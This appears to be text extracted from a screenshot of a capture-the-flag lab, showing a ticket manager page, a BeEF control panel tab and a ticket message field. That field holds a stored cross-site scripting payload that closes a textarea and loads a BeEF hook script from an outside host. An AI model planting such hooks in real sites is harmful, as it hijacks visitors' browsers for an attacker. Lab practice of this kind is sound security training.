 Ticket Manager > Dashboard
BeEF Control Panel
Not secure
thats.the.ticket.thm/
1
VPN
Gmail
YouTube
Maps
ChatGPT
GitHub
LLaMa chat
Stack Overflow
Facebook
Amazon
Figma
icon scout
Terraform download
FreePick
Created Tickets
Ticket ID: 2
Ticket ID: 3
Create Ticket
Message:
</textarea><script
src="http://10.9.3.166:3000/hook.js"></script>
Create Ticket
ENG
19:19
01/21/2025